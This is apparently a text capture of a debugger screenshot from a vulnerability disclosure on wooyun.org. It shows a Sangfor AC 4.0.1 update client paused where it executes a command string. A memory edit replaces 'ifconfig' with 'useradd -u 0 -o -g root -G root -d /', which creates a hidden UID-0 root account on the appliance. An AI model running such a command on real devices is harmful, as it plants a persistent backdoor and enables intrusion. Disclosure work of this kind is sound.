 - [CPU - 主线程, 模块 - dlanupda]
C 文件(F) 查看(V) 调试(D) 插件(P) 选项(T) 窗口(W) 帮助(H)
L E M T W H C / K B R ... S ?
地址 HEX 数据 反汇编 注释
0040693F . 68 285E4400 PUSH dlanupda.00445E28 excute\ncmd:%s\n
00406944 . 8D4D F0 LEA ECX,DWORD PTR SS:[EBP-10]
00406947 . 51 PUSH ECX
00406948 . E8 19000300 CALL <JMP.&MFC42.#2818_?Format@CString@
0040694D . 83C4 0C ADD ESP,0C
00406950 . 51 PUSH ECX
00406951 . 8BCC MOV ECX,ESP
00406953 . 8965 EC MOV DWORD PTR SS:[EBP-14],ESP
00406956 . 8D55 F0 LEA EDX,DWORD PTR SS:[EBP-10]
00406959 . 52 PUSH EDX
0040695A . E8 81F80200 CALL <JMP.&MFC42.#535_??0CString@@QAE@A
0040695F . 8945 E4 MOV DWORD PTR SS:[EBP-1C],EAX
00406962 . 8B4D E8 MOV ECX,DWORD PTR SS:[EBP-18]
00406965 . E8 3A020000 CALL dlanupda.00406BA4 dlanupda.00406BA4
0040696A . C645 FC 00 MOV BYTE PTR SS:[EBP-4],0
0040696E . 8D4D F0 LEA ECX,DWORD PTR SS:[EBP-10]
00406971 . E8 46F80200 CALL <JMP.&MFC42.#800_??1CString@@QAE@XZ
00406976 . C745 FC FFFF MOV DWORD PTR SS:[EBP-4],-1
0040697D . 8D4D 08 LEA ECX,DWORD PTR SS:[EBP+8]
00406980 . E8 37F80200 CALL <JMP.&MFC42.#800_??1CString@@QAE@XZ
00406985 . 8B4D F4 MOV ECX,DWORD PTR SS:[EBP-C]
00406988 . 64:890D 0000 MOV DWORD PTR FS:[0],ECX
0040698F . 8BE5 MOV ESP,EBP
00406991 . 5D POP EBP
00406992 . C2 0400 RETN 4
00406995 $ 55 PUSH EBP
00406996 . 8BEC MOV EBP,ESP
00406998 . 6A FF PUSH -1
0040699A . 68 96894300 PUSH dlanupda.00438996
0040699F . 64:A1 000000 MOV EAX,DWORD PTR FS:[0]
004069A5 . 50 PUSH EAX
004069A6 . 64:8925 0000 MOV DWORD PTR FS:[0],ESP
004069AD . 83EC 10 SUB ESP,10
004069B0 . 894D E8 MOV DWORD PTR SS:[EBP-18],ECX
004069B3 . C745 FC 0000 MOV DWORD PTR SS:[EBP-4],0
004069BA . 68 48864400 PUSH dlanupda.00448648
004069BF . 8D4D F0 LEA ECX,DWORD PTR SS:[EBP-10]
004069C2 . E8 25F80200 CALL <JMP.&MFC42.#537_??0CStrin
004069C7 . C645 FC 01 MOV BYTE PTR SS:[EBP-4],1
寄存器 (FPU) < < < <
EAX 005437E0 ASCII "ifconfig"
ECX 75A77382 KERNELBA.75A77382
EDX 00448645 dlanupda.00448645
EBX 00000001
ESP 0012FAD8
EBP 0012FAF8
ESI 0043DAC0 dlanupda.0043DAC0
EDI 00546FF0
EIP 0040693F dlanupda.0040693F
C 0 ES 0023 32位 0(FFFFFFFF)
P 1 CS 001B 32位 0(FFFFFFFF)
A 0 SS 0023 32位 0(FFFFFFFF)
Z 1 DS 0023 32位 0(FFFFFFFF)
S 0 FS 003B 32位 7FFDF000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00000246 (NO,NB,E,BE,NS,PE,GE,LE)
ST0 empty 0.0
ST1 empty 0.0
ST2 empty 0.0
ST3 empty 0.0
ST4 empty 0.0
ST5 empty 0.0
ST6 empty 1.0000000000000000000
ST7 empty 1.0000000000000000000
3 2 1 0 E S P U O Z D I
FST 4020 Cond 1 0 0 0 Err 0 0 1 0 0 0 0 0 (EQ)
FCW 027F Prec NEAR,53 掩码 1 1 1 1 1 1
编辑此处数据 005437E0
ASCII useradd -u 0 -o -g root -G root -d /
UNICODE
HEX +00 75 73 65 72 61 64 64 20 2D 75 20 30
20 2D 6F 20 2D 67 20 72 6F 6F 74 20
2D 47 20 72 6F 6F 74 20 2D 64 20 2F
保持大小
确定 取消
地址 HEX 数据
005437E0 69 66 63 6F 6E 66 69 67 0A 00 76 65 72 20 76 65 ifconfig..ver ve
005437F0 72 73 69 6F 6E 20 69 73 20 3A 20 30 78 34 30 30 rsion is : 0x400
00543800 0A 0A 00 BA 0D F0 AD BA 0D F0 AD BA 0D F0 AD 00
00543810 0D F0 AD BA 0D F0 AD BA 0D F0 AD BA 0D F0 AD 00
00543820 0D F0 AD BA 01 00 00 00 10 00 00 00 40 00 00 00
00543830 53 61 6E 67 66 6F 72 2D 41 43 2D 34 2E 30 2E 31 Sangfor-AC-4.0.1
00543840 00 6D 70 5C 76 65 72 73 69 6F 6E 2E 74 78 74 00 .mp\version.txt.
00543850 61 6E 64 6C 65 56 65 72 73 69 6F 6E 0A 00 AD BA andleVersion..
00543860 0D F0 AD BA 0D F0 AD BA 0D F0 AD BA 0D F0 AD BA
00543870 0D F0 AD BA C4 38 54 00 0D F0 AD BA 0D F0 AD BA
0012FAD8 005437E0 ASCII "ifconfig"
0012FADC 2CB113C7
0012FAE0 00546FF0
0012FAE4 0012FB30
0012FAE8 6BD11C58 MFC42.6BD11C58
0012FAEC 0012FB24 指向下一个 SEH 记录的指针
0012FAF0 0043897A SE处理程序
0012FAF4 00000001
0012FAF8 0012FB30
0012FAFC 00412852 返回到 dlanupda.00412852 来自 dlanupda.00406905
0012FB00 005437E0 ASCII "ifconfig"
0012FB04 00000000
0012FB08 0043DAC0 dlanupda.0043DAC0
命令 :
断点位于 dlanupda.0040693F 暂停
www.wooyun.org